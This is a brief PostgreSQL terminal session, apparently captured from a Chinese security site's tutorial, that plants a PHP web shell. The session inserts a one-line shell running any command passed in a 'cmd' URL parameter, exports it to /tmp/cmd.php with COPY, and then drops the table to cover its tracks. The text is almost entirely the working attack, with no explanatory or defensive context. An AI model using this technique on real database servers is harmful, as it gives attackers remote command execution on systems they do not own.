 postgres=# DROP table pwn;
DROP TABLE
postgres=# DROP TABLE pwn;
ERROR:  table "pwn" does not exist
postgres=# CREATE TABLE pwn (t TEXT);
CREATE TABLE
postgres=# INSERT INTO pwn(t) VALUES ('<?php @system("$_GET[cmd]");?>');
INSERT 0 1
postgres=# SELECT * FROM pwn;
               t
--------------------------------
 <?php @system("$_GET[cmd]");?>
(1 row)

postgres=# COPY pwn(t) TO '/tmp/cmd.php';
COPY 1
postgres=# DROP TABLE pwn;
DROP TABLE
信安之路